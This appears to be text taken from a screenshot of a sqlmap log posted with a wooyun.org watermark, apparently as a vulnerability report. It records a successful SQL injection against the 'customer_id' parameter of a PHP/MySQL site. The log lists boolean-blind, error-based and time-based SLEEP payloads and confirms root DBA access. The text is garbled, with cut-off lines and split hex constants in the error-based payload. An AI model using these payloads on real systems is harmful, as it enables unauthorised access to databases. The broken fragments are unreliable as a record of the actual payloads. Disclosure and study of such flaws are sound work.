 [*] starting at 18:51:03
[18:51:03] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[18:51:03] [INFO] resuming back-end DBMS 'mysql'
[18:51:03] [INFO] testing connection to the target URL
[18:51:04] [WARNING] there is a DBMS error found in the HTTP response body whic
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5924 OR (8875=8875)#
1
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1126 OR (SELECT 7588 FROM(SELECT COUNT(*),CONCAT(0x71
8706b71,(SELECT (CASE WHEN (7588=7588) THEN 1 ELSE 0 END)),0x7176706271,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5355 OR 4166=SLEEP(5)
---
[18:51:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:51:04] [INFO] testing if current user is DBA
[18:51:04] [INFO] fetching current user
[18:51:05] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org